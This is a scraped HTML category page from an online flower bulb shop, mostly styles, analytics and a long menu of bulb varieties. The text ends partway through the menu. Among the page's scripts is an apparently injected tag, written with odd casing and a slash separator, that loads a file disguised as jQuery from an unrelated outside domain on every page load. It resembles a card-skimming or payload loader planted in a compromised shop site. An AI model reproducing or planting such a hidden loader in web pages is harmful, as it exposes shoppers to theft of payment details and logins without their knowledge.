

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/30185781
body_size: 20811
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1764030764378'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1764030764378"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1764030764378"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Pink Emperor" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Pink+Emperor&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1764030764378"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
